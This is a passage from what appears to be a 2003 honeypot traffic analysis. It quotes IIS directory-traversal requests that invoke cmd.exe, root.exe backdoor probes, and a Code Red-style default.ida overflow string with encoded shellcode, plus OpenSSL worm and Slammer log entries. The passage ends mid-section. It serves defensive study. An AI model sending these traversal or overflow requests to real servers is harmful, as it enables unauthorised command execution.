 modern variant:

Here is the excerpt of the HTTP protocol decode by Bro:

/scripts/..%2f../winnt/system32/cmd.exe?/c+dir
/scripts/..%35c../winnt/system32/cmd.exe?/c+dir
/scripts/..%5c%5c../winnt/system32/cmd.exe?/c+dir
/scripts/..%5c../winnt/system32/cmd.exe?/c+dir
/scripts/root.exe?/c+dir
/scripts/..xc0/../winnt/system32/cmd.exe?/c+dir
/scripts/..xc0xaf../winnt/system32/cmd.exe?/c+dir
/scripts/..xc1x1c../winnt/system32/cmd.exe?/c+dir
/scripts/..xc1x9c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe?/c+dir
/msadc/..%5c../..%5c../..%5c/..xc1x1c../..xc1x1c../..xc1x1c../winnt/system32/cmd.exe?/c+dir
/MSADC/root.exe?/c+dir
/_vti_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe?/c+dir
/default.ida?
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u78
01%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=a


It is obvious that those cannot affect the Linux Apache web server of
the honeypot and are provided here only due to their extreme
volume. It is interesting to note that some IP addresses receive much
more than their share of such hits. This phenomenon is not explained
yet.

d. OpenSSL flaw (http://www.cert.org/advisories/CA-2002-23.html) that
allows the non-root access is a very popular choice as of today. While
not giving root, it seemingly helps the script kiddies to learn about
local exploits. It is suspected that its popularity is in part due to
readily available and reliable exploit openssl-too-open (...)

Here is the log trace of the openssl hit in Apache errror_log:

[Mon Mar 3 06:40:48 2003] [error] mod_ssl: SSL handshake failed (server
ns1.bkwconsulting.com:443, client 10.0.0.10) (OpenSSL library error follows)
[Mon Mar 3 06:40:48 2003] [error] OpenSSL: error:1406908F:lib(20):func(105):reason(143)

And here is the snort message:

Feb 2 00:45:53 bastion snort: [1:1887:1] EXPERIMENTAL WEB-MISC OpenSSL Worm traffic
[Classification: Web Application Attack] [Priority: 1]: {TCP} 10.0.0.10:2328 -> 1.2.3.4:443


e. MS-SQL Slammer, while being called a flash worm, is still knocking
on the UDP 1434. The volume has subsided as most of the affected
hosts are taken offline, butol Slammer is till there,
slamming away at closed ports of the Linux honeypot.

Here is what snort says upon seeing it:
 